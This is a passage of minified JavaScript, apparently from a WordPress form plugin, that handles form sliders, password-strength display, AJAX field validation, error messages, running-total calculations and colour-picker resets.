e=jQuery(e).attr("data-id"),n=jQuery("form.arfshowmainform[data-id='"+e+"']");jQuery(n).find(".arfslider").each(function(){var e=jQuery(this).attr("id"),r=jQuery(this).attr("data-form-data-id"),a=(e=(e=e.replace("_slide","")).replace("_"+r,""),jQuery(n).find("#"+e).attr("data-value")),t=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-min"),i=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-max"),o=(o=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-step"))?parseFloat(o):parseFloat(i),i=jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-default-value");a=(void 0!==a&&""!==a?parseFloat(a):i)?i:parseFloat(t),a="1"==jQuery(n).find("#"+e+"_slide_"+r).attr("data-slider-range-selector")?[(t=i.split(","))[0]?parseFloat(t[0]):parseFloat(a),t[1]?parseFloat(t[1]):parseFloat(o)]:parseFloat(a),void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&null!=jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider&&jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.set(a),jQuery(n).find("#"+e+"_slide_"+r).val(a).trigger("change"),jQuery(n).find("#"+e+"_"+r).val(a).trigger("change")})}function arf_change_modal_slider(e){jQuery(e).find(".arfslider").each(function(){var e,r,a,t,i,o=jQuery(this).attr("id"),n=jQuery(this).attr("data-form-data-id");o=(o=o.replace("_slide","")).replace("_"+n,""),void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&null!=typeof jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0]&&void 0!==jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider&&(t=jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.get(t),i=jQuery("#"+o+"_slide_"+n).attr("data-slider-min"),a=jQuery("#"+o+"_slide_"+n).attr("data-slider-max"),t=""!==t?parseFloat(t):parseFloat(i),i=jQuery("#"+o+"_slide_"+n).attr("data-slider-step"),e=jQuery("#"+o+"_slide_"+n).attr("data-slider-default-value"),r=jQuery("#"+o+"_slide_"+n).attr("data-slider-range-selector"),i=i?parseFloat(i):parseFloat(a),"1"==r&&(t=[(a=e.split(","))[0]?parseFloat(a[0]):parseFloat(t),a[1]?parseFloat(a[1]):parseFloat(i)]),jQuery("#"+o+"_slider").is(":visible")&&(jQuery("#"+o+"_slide_"+n).trigger("mousedown").trigger("mouseup"),jQuery(this).parents(".arf_slider_control").find(".noUi-target")[0].noUiSlider.set(t),jQuery("#"+o+"_"+n).val(t)))})}function arf_change_slider(e,r,a){1==a?jQuery(e).find("#heading_"+r+" .arfslider").each(function(){var a=jQuery(this).attr("id"),t=jQuery(this).attr("data-form-data-id");a=(a=a.replace("_slide","")).replace("_"+t,""),setTimeout(function(){var e=jQuery("#"+a+"_slide_"+t).arf_slider("getValue"),r=jQuery("#"+a+"_slide_"+t).attr("data-slider-min");e=1==jQuery("#"+a+"_slide_"+t).attr("data-slider-range-selector")?(e=jQuery("#"+a+"_slide").attr("data-slider-value"),JSON.parse(e)):""!==e?parseFloat(e):parseFloat(r),jQuery("#"+a+"_slide_"+t).trigger("mousedown").trigger("mouseup"),document.querySelector(".noUi-target").noUiSlider.set(e),jQuery("#"+a+"_"+t).val(e)},300)}):jQuery(e).find("#arf_field_"+r+"_container .arfslider").each(function(){var a=jQuery(this).attr("id"),t=jQuery(this).attr("data-form-data-id");a=(a=a.replace("_slide","")).replace("_"+t,""),setTimeout(function(){var e=jQuery("#"+a+"_slide_"+t).arf_slider("getValue"),r=jQuery("#"+a+"_slide_"+t).attr("data-slider-min"),e=""!==e?parseFloat(e):parseFloat(r);jQuery("#"+a+"_slide_"+t).trigger("mousedown").trigger("mouseup"),document.querySelector(".noUi-target").noUiSlider.set(e),jQuery("#"+a+"_"+t).val(e)},300)})}function arf_password_meter(e){var r,a,t,i,o,n,f,d;""!=e&&"undefined"!=e&&(r=jQuery("#field_"+e).val(),a="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",t="undefined"!=typeof __ARFSTRRNTH_SHORT?__ARFSTRRNTH_SHORT:"Short",i="undefined"!=typeof __ARFSTRRNTH_BAD?__ARFSTRRNTH_BAD:"Bad",o="undefined"!=typeof __ARFSTRRNTH_GOOD?__ARFSTRRNTH_GOOD:"Good",n="undefined"!=typeof __ARFSTRRNTH_STRONG?__ARFSTRRNTH_STRONG:"Strong",f="",d=a,r.length<4&&0<r.length&&(f="short",d=t),3<r.length&&(f="bad",d=i),5<r.length&&(f="good",d=o),r.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)&&5<r.length&&(f="good",d=o),r.match(/([!,%,&,@,#,$,^,*,?,_,~])/)&&r.match(/([a-zA-Z])/)&&r.match(/([0-9])/)&&5<r.length&&(f="strong",d=n),""!=f?(jQuery("#strenth_meter_"+e+" .arf_strenth_meter").removeClass("short bad good strong").addClass(f),jQuery("#strenth_meter_"+e+" .inside_title").html(d)):(jQuery("#strenth_meter_"+e+" .arf_strenth_meter").removeClass("short bad good strong"),jQuery("#strenth_meter_"+e+" .inside_title").html(a)))}function arf_validate_form_outside(h,e){var v=jQuery(h).find("input[name='form_id']").val(),r=jQuery(h).find("input[name='form_data_id']").val(),a=jQuery(h).serialize(),t="";if("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),""==t)return!1;var Q=jQuery(h).find('[data-id="arf_browser_name"]').val(),b=jQuery(h).find('[data-id="arf_browser_name"]').attr("data-version"),g=(jQuery(h).find(".arf_submit_btn .arfstyle-label").hide(),(new Date).getTime());"Opera"==Q&&b<=30||"Internet Explorer"==Q&&b<=9?jQuery(h).find(".arf_submit_btn .arf_ie_image").show():(jQuery("#arf_submit_btn_"+r).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+r+"_confirm").addClass("arf_active_loader")),t=is_ssl_replace(t),jQuery.ajax({type:"POST",url:t,data:a+"&action=arf_prevalidate_field",success:function(e){var r,a,t=(new Date).getTime()-g,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;if(0==e)jQuery("#arffrm_"+v+"_container #arf_message_error").slideUp(),jQuery(h).find("[data-id='arf_validate_outside_"+v+"']").val("0"),a=h,setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(a).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(a).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o),jQuery(h).trigger("submit");else{var f=e.split("~|~"),i=jQuery(h).find('[data-id="last_show_page_'+v+'"]').val();if(0<f.length&&void 0!==i&&""!=i){for(key in f)if(""!=(c=f[key])){var n=(s=c.split("^|^"))[0],d=s[1];if("arf_message_error"!=n){var _=get_error_page_id(v,n);break}}var s,l=0,u=window.arf_page_fields[v][_];for(key in f)""!=(c=f[key])&&(n=(s=c.split("^|^"))[0],d=s[1],"arf_message_error"!=n&&0==is_field_in_page(n,u)?delete f[key]:l++);0<l&&(t=jQuery(h).find("input[name='form_key']").val(),jQuery(h).find(".page_break:visible").attr("id").replace("page_",""),void 0!==_&&""!=_&&_!=i&&go_previous(_,v,"no",t,"0"),e=void 0!==_&&""!=_&&_!=i?510:10,setTimeout(function(){if(0<f.length){jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideUp();var e,r,a=1,t="",i="";for(key in f){var o,n=f[key];""!=n&&(o=(n=n.split("^|^"))[0],n=n[1],"arf_message_error"==o?(jQuery("#arffrm_"+v+"_container #arf_message_error .msg-description-success").first().html(n),jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+v+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+v+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+v+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(v,o,n),1==a&&(t=o,i=n)),a++)}""!=t&&""!=i&&(r=0<jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield").first()).offset().top-50},"slow"),e=jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(h).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),e=jQuery(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+r).is("select")?jQuery(h).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(h).find("#"+e+" input, #"+e+" textarea").first()).focus(),revalidate_focus_outsidevalidate(r,e,i))}},e))}else if(0<f.length){jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideUp();var c,p,m=1,y="",j="";for(key in f)""!=(c=f[key])&&(n=(c=c.split("^|^"))[0],d=c[1],"arf_message_error"==n?(jQuery("#arffrm_"+v+"_container #arf_message_error .msg-description-success").first().html(d),jQuery("#arffrm_"+v+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+v+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+v+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+v+"_container .frm_error_style  .msg-description-success").html("")},5e3)):(arf_show_validate_message(v,n,d),1==m&&(y=n,j=d)),m++);""!=y&&""!=j&&(t=0<jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(h).find(".arfformfield").first()).offset().top-50},"slow"),p=jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(h).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),p=jQuery(h).find(".arfformfield.arf_error").first().attr("id"),jQuery(h).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+t).is("select")?jQuery(h).find("#"+p+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(h).find("#"+p+" input, #"+p+" textarea").first()).focus(),revalidate_focus_outsidevalidate(t,p,j))}"Opera"==Q&&b<=30||"Internet Explorer"==Q&&b<=9?(jQuery(h).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(h).find(".arf_submit_btn .arfstyle-label").show(),jQuery(h).find(".arf_submit_btn").attr("disabled",!1)):(r=h,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),setTimeout(function(){jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o))}}})}function arf_is_validateform_outside(Q,e){var b=jQuery(Q).find("input[name='form_id']").val(),r=jQuery(Q).find("input[name='form_data_id']").val(),a=jQuery(Q).serialize(),t=(wp.hooks.doAction("arf_outsidetcheckvalidation",Q),"");if("undefined"!=typeof ajaxurl?t=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(t=__ARFAJAXURL),""==t)return!1;var g=jQuery(Q).find('[data-id="arf_browser_name"]').val(),w=jQuery(Q).find('[data-id="arf_browser_name"]').attr("data-version"),k=(jQuery(Q).find(".arf_submit_btn .arfstyle-label").hide(),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?jQuery(Q).find(".arf_submit_btn .arf_ie_image").show():(jQuery("#arf_submit_btn_"+r).addClass("arf_active_loader"),jQuery("#arf_submit_btn_"+r+"_confirm").addClass("arf_active_loader")),t=is_ssl_replace(t),(new Date).getTime());jQuery.ajax({type:"POST",url:t,data:a+"&action=arf_is_prevalidateform_outside",success:function(e){var r,a,t=(new Date).getTime()-k,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;if(-1!=e.indexOf("^arf_populate=")){var n,f,i=e.split("^arf_populate="),t=i[1].replace("^arf_populate=",""),e=i[2];if(0<(d=t.split("~|~")).length)for(key in d)""!=(m=d[key])&&(n=(m=m.split("^|^"))[0],f=m[1],jQuery('input[name="'+n+'"]').first().val(f))}if(0==e)jQuery("#arffrm_"+b+"_container #arf_message_error").slideUp(),jQuery(Q).find("[data-id='arf_is_validate_outside_"+b+"']").val("0"),jQuery(Q).trigger("submit");else{var d=e.split("~|~"),i=jQuery(Q).find('[data-id="last_show_page_'+b+'"]').val();if(0<d.length&&void 0!==i&&""!=i){for(key in d)if(""!=(m=d[key])){var _=(u=m.split("^|^"))[0],s=u[1];if("arf_message_error"!=_){var l=get_error_page_id(b,_);break}}var u,c=0,p=window.arf_page_fields[b][l];for(key in d)""!=(m=d[key])&&(_=(u=m.split("^|^"))[0],s=u[1],"arf_message_error"!=_&&0==is_field_in_page(_,p)?delete d[key]:c++);0<c&&(t=jQuery(Q).find("input[name='form_key']").val(),jQuery(Q).find(".page_break:visible").attr("id").replace("page_",""),void 0!==l&&""!=l&&l!=i&&go_previous(l,b,"no",t,"0"),e=void 0!==l&&""!=l&&l!=i?510:10,setTimeout(function(){if(0<d.length){jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideUp();var e,r,a=1,t="",i="";for(key in d){var o,n=d[key];""!=n&&(o=(n=n.split("^|^"))[0],n=n[1],"arf_message_error"==o?(jQuery("#arffrm_"+b+"_container #arf_message_error .msg-description-success").first().html(n),jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+b+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+b+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+b+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(b,o,n),1==a&&(t=o,i=n)),a++)}""!=t&&""!=i&&(r=0<jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield").first()).offset().top-50},"slow"),e=jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(Q).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),e=jQuery(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+r).is("select")?jQuery(Q).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(Q).find("#"+e+" input, #"+e+" textarea").first()).focus(),revalidate_focus_outsidevalidate(r,e,i))}},e),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?(jQuery(Q).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(Q).find(".arf_submit_btn .arfstyle-label").show(),jQuery(Q).find(".arf_submit_btn").attr("disabled",!1)):(a=Q,setTimeout(function(){jQuery(a).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(a).find(".arf_submit_btn").removeClass("arf_complete_loader"),setTimeout(function(){jQuery(a).find(".arf_submit_btn").attr("disabled",!1),jQuery(a).find(".arf_submit_btn .arfstyle-label").show()},1e3)},o)))}else if(0<d.length){jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideUp();var m,y,j=1,h="",v="";for(key in d)""!=(m=d[key])&&(_=(m=m.split("^|^"))[0],s=m[1],"arf_message_error"==_?(jQuery("#arffrm_"+b+"_container #arf_message_error .msg-description-success").first().html(s),jQuery("#arffrm_"+b+"_container #arf_message_error").first().slideDown(),jQuery("#arffrm_"+b+"_container #arf_message_error").first().css("display","inline-block"),jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery("#arffrm_"+b+"_container #arf_message_error").first().offset().top-130},"slow"),setTimeout(function(){jQuery("#arf_message_error").slideUp("slow"),jQuery("#arffrm_"+b+"_container .frm_error_style .msg-description-success").html("")},5e3)):(arf_show_validate_message(b,_,s),1==j&&(h=_,v=s)),j++);""!=h&&""!=v&&(t=0<jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").length?(jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top,jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(Q).find(".arfformfield").first()).offset().top-50},"slow"),y=jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(".arfmodal-body").parent(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")):(jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(Q).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),y=jQuery(Q).find(".arfformfield.arf_error").first().attr("id"),jQuery(Q).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id")),(jQuery("#"+t).is("select")?jQuery(Q).find("#"+y+' .dropdown-toggle[data-toggle="arfdropdown"]'):jQuery(Q).find("#"+y+" input, #"+y+" textarea").first()).focus(),revalidate_focus_outsidevalidate(t,y,v)),"Opera"==g&&w<=30||"Internet Explorer"==g&&w<=9?(jQuery(Q).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(Q).find(".arf_submit_btn .arfstyle-label").show(),jQuery(Q).find(".arf_submit_btn").attr("disabled",!1)):(r=Q,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn .arfstyle-label").show(),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3)},o))}}}})}function arf_show_validate_message(e,r,a){var t;""!=r&&(r=jQuery('input[name="item_meta['+r+']"], textarea[name="item_meta['+r+']"], select[name="item_meta['+r+']"], select[name="item_meta['+r+'][]"]').first().attr("id"),t=jQuery("#"+r).parents("form").first().attr("id"),jQuery("#"+t).removeClass("arf_success").addClass("arf_error"),jQuery("#"+r).attr("aria-invalid","true"),t=jQuery("#"+r).parents(".arfformfield").attr("id"),jQuery(".arfmodal-body").find("#"+t).removeClass("arf_success").addClass("arf_error"),jQuery("#"+t).removeClass("arf_success").addClass("arf_error"),r=(t=jQuery("#"+r).parents(".control-group").first()).find(".help-block").first(),e="advance"==jQuery('[data-id="form_tooltip_error_'+e+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==e?arf_show_tooltip(t,r,a):(r.length?(r=jQuery('<ul role="alert"><li>'+a+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(r)):(r=jQuery('<div class="help-block"><ul><li>'+a+"</li></ul></div>"),t.find(".controls").append(r)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))}function revalidate_focus_outsidevalidate(t,i,o){""!=t&&"undefined"!=t&&""!=o&&"undefined"!=o&&setTimeout(function(){var e,r,a;"false"==jQuery("#"+t).attr("aria-invalid")&&(jQuery("#"+t).attr("aria-invalid","true"),jQuery(".arfmodal-body").find("#"+i).removeClass("arf_success").addClass("arf_error"),jQuery("#"+i).removeClass("arf_success").addClass("arf_error"),""!=o&&void 0!==o||(o=__ARF_BLANKMSG),r=(e=(a=jQuery("#"+t)).parents(".control-group").first()).find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal",window.arf_is_submitting_form=!1,"advance"==a?arf_show_tooltip(e,r,o):(r.length?(r=jQuery('<ul role="alert"><li>'+o+"</li></ul>"),e.find(".controls .help-block").empty(),e.find(".controls .help-block").append(r)):(r=jQuery('<div class="help-block"><ul><li>'+o+"</li></ul></div>"),e.find(".controls").append(r)),e.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor")))},10)}function arf_resetform_outside(e,r){var e=jQuery(e).serialize(),a="";if("undefined"!=typeof ajaxurl?a=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(a=__ARFAJAXURL),""==a)return!1;var a=is_ssl_replace(a),t=jQuery("#arforms_nonce").val();jQuery.ajax({type:"POST",url:a,data:e+"&action=arf_is_resetformoutside&_wpnonce="+t,success:function(e){if(""!=e){var r=e.split("~|~");if(0<r.length)for(key in r){var a,t=r[key];""!=t&&(a=(t=t.split("^|^"))[0],t=t[1],jQuery('input[name="'+a+'"], textarea[name="'+a+'"], select[name="'+a+'"], select[name="'+a+'"][]').first().val(t))}}}})}function get_error_page_id(e,r){var a=window.arf_page_fields[e];for(ky in a){var t=a[ky],i=ky;for(fid in t)if(t[fid]==r)return i}}function is_field_in_page(e,r){for(k in r)if(e==r[k])return!0;return!1}function arf_calculate_total(e,r,a){var t=jQuery('[data-form-id="form_'+e+'"]'),i=1,o=a.length;if(void 0!==window.arf_runningtotal_fields)for(key in a){if(o<i)return!1;var n,f=a[key];void 0!==window.arf_runningtotal_fields[e][f]&&(""!=(n=window.arf_runningtotal_fields[e][f].regexp)&&arf_apply_running_total(t,f,n,e),i++)}}function arf_apply_running_total(object,f_id,f_exp,form_key){jQuery("form.arfshowmainform").each(function(){var arfdecimal_separator=jQuery('[data-id="arfdecimal_separator"]').val(),data_id=jQuery(this).attr("data-id");setTimeout(function(){var current_frm=jQuery("form.arfshowmainform[data-id='"+data_id+"']"),dep_fields=window.arf_runningtotal_fields[form_key][f_id].fields,regexp=f_exp;if(dep_fields)for(key in dep_fields){var field_data=dep_fields[key],field_id=field_data.field_id,field_type=field_data.field_type,value1="",myval,firstval,pos,value1,myval,firstval,pos,value1,myval,firstval,pos,value1,value1,value1,value1,value1,value1=(value1="checkbox"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=myval[1],current_frm.find("#field_"+firstval+"-"+pos+"-"+data_id+":checked").val()):"matrix"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=myval[1],current_frm.find('input[name="item_meta['+firstval+"]["+pos+']"]:checked').val()):"arf_multiselect"==field_type?(myval=field_id.split("."),firstval=myval[0],pos=parseInt(myval[1]),value1=current_frm.find('.arf-selectpicker-control[data-name="item_meta['+firstval+']"]').find('li[data-pos="'+pos+'"].arm_sel_opt_checked').attr("data-value")||0,parseFloat(value1)):("radio"==field_type||"like"==field_type||"arf_smiley"==field_type||"scale"==field_type?current_frm.find('input[name="item_meta['+field_id+']"]:checked'):"select"==field_type?current_frm.find('input[name="item_meta['+field_id+']"]'):"arf_multiselect"==field_type?current_frm.find('select[name="item_meta['+field_id+'][]"]'):"textarea"==field_type?current_frm.find('textarea[name="item_meta['+field_id+']"]'):current_frm.find('input[name="item_meta['+field_id+']"]')).val(),value1||0);","==arfdecimal_separator&&isNaN(value1)&&(value1=value1.replace(",",".")),regexp=regexp.replace("{"+field_id+"}",Number(value1))}var regexp=regexp.replace(/(\n|\r\n)/g,""),validate_regex=/^[0-9 -\/*\(\)]+$/i,total="0",decimal_val="0.00";if(validate_regex.test(regexp))try{var total=eval(regexp)}catch(e){}total=total||0,0==total?total="0.00":(total=total.toFixed(2),decimal_val=total);var round_total_data=current_frm.find("#arf_running_total_"+f_id).attr("data-round");1==round_total_data&&(decimal_val=Math.round(decimal_val),total=Math.round(total)),current_frm.find("#arf_running_total_"+f_id).html(total),arf_animate_number(f_id,total,current_frm),hidden_val=arfdecimalseparator(total,arfdecimal_separator),current_frm.find("#arf_item_meta_"+f_id).val(decimal_val),current_frm.find("#arf_item_meta_"+f_id).trigger("change")},100)})}function reset_running_total(object){jQuery(object).find(".arf_running_total").each(function(){var mainstr=jQuery(this).attr("data-arfcalc"),id=jQuery(this).attr("id"),mainstr=mainstr||"",validate_regex=(mainstr=mainstr.replace(/(\n|\r\n)/g,""),/^[0-9 -\/*\(\)]+$/i),value=0;if(""!=mainstr&&validate_regex.test(mainstr))try{value=eval(mainstr)}catch(e){}value=value||0,value=value.toFixed(2),jQuery(this).html(value)})}function HextoHsl(e){if(7==(e="#"+e).length)var r=[parseInt("0x"+e.substring(1,3))/255,parseInt("0x"+e.substring(3,5))/255,parseInt("0x"+e.substring(5,7))/255];else{if(4!=e.length)return 1;r=[parseInt("0x"+e.substring(1,2))/15,parseInt("0x"+e.substring(2,3))/15,parseInt("0x"+e.substring(3,4))/15]}var a,e=r[0],t=r[1],r=r[2],i=Math.min(e,Math.min(t,r)),o=(a=Math.max(e,Math.max(t,r)))-i;i=(i+a)/2;return 0<o&&(a==e&&a!=t&&0,a==t&&a!=r&&0,a==r&&a!=e&&0,0),i}function reset_colorpicker(e){var e=jQuery(e).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");jQuery(a).find(".arfhiddencolor").each(function(){var t=e=jQuery(this).attr("id"),e=e.replace("field_",""),i=jQuery(this).attr("data-defaultcolor"),r=(jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").text(i),jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").css("background",i),jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").val(i),i.replace("#","")),r=""==r||.5<HextoHsl(r)?"#000000":"#ffffff";jQuery(a).find("#arfcolorpicker_"+e).find(".arfcolorvalue").css("color",r),jQuery(a).find("#field_"+e).val(i),"undefined"!=typeof __JSPICKER&&(__JSPICKER=arffindUnique(__JSPICKER),jQuery(__JSPICKER).each(function(e){var r=__JSPICKER[e];if(void 0===r)return!0;r.targetElement;var r=r.valueElement,a=jQuery(r).attr("id");t==a&&"string"!=typeof r&&__JSPICKER[e].fromString(i,a)}))})}function arffindUnique(e){var r=[];return e.forEach(function(e){-1===r.indexOf(e)&&r.push(e)}),r}function reset_default_cookie_value_colorpicker(e){var r=(r=e.attr("id")).replace("field_",""),a=e.attr("arf_cookie_field_default_attr"),e=(""==a?a=e.val():e.val(a),jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").text(a),jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").css("background",a),a.replace("#","")),a=""==e||.5<HextoHsl(e)?"#000000":"#ffffff";jQuery("#arfcolorpicker_"+r).find(".arfcolorvalue").css("color",a)}function ARFClearStorageFormData(e,r){localStorage.removeItem("unsave_form_data_"+e+"_"+r)}function ARFClearCookieFormData(e){var r=arfreadCookie("unsave_form_data");if(""!=r){var a,r=decodeURIComponent(r),t=JSON.parse(r);if(null!==t&&null!=t[e]&&0==window.is_normal_submit){for(var i=0;i<t[e].length;i++)if(null!=t[e][i]){var o=t[e][i].name,n=t[e][i].value;if(null!=o){var f=jQuery('[name="'+o+'"]'),d=f.attr("type"),_=(null!=d||"select"==(_=f.parent().parent().attr("data-field-type"))&&(d=_),f.attr("arf_cookie_field_default_attr"));if(null==_&&(_=""),"checkbox"==d||"radio"==d){if(jQuery("input:"+d+'[name="'+o+'"][value="'+n+'"]').removeAttr("checked"),""!=_)if("checkbox"==d)for(var s=_.split("~~|~||~|~~"),l=0;l<s.length;l++)jQuery("input:"+d+'[name="'+o+'"][value="'+s[l]+'"]').prop("checked",!0);else jQuery("input:"+d+'[name="'+o+'"][value="'+_+'"]').prop("checked",!0)}else null!=d&&(f.hasClass("arfslider_hidden")?(""!=_?f.attr("value",_):f.attr("value","0"),arf_change_modal_slider(f.parents(".arf_slider_control"))):f.hasClass("arf_color_picker_input")?reset_default_cookie_value_colorpicker(f):null==d?f.html(_):f.attr("value",_));f.removeAttr("arf_cookie_field_default_attr")}}delete t[e]}jQuery.isEmptyObject(t)?(a=new Date((new 